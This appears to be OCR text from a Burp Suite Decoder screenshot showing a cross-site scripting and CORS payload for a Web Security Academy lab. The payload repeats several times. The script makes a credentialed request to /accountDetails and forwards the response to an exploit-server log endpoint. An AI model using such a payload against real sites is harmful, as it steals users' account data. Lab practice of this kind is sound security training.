 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
<script>
document.location="http://stock.0a6800900485dde0c0158253000a003a.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0a6800900485dde0c0158253000a003a.web-security-academy.net/accountDetails',true);
</script>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
<script>
document.location="http://stock.0a6800900485dde0c0158253000a003a.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0a6800900485dde0c0158253000a003a.web-security-academy.net/accountDetails',true);
</script>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Open *Untitled Document 2 Save
*Untitled Document 1 *Untitled Document 2 *Untitled Document 3
1 <script>
2 document.location="http://stock.0a6800900485dde0c0158253000a003a.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://
0a6800900485dde0c0158253000a003a.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://exploit-0ac9008404f7ddc8c033829c015c008e.web-
security-academy.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
3 </script>